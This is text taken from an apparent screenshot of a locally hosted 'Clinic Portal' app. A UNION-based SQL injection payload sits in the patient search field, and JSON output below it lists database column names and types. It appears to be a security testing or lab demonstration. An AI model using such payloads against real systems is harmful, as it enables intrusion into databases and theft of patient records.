 Clinic Portal
Clinic Portal
127.0.0.1:8000/dashboard
Find a clinician or patient
Name
Directory
' UNION SELECT null, column_name || ' (' || data_type || ')', null FROM informa
Patients
Search
"id": null,
"name": "is_active (boolean)",
"role": null
},
{
"id": null,
"name": "id (integer)",
"role": null
},
{
"id": null,
"name": "email (character varying)",
"role": null
},
{
"id": null,
"name": "role (character varying)",
Documents
Choose File No file chosen
Upload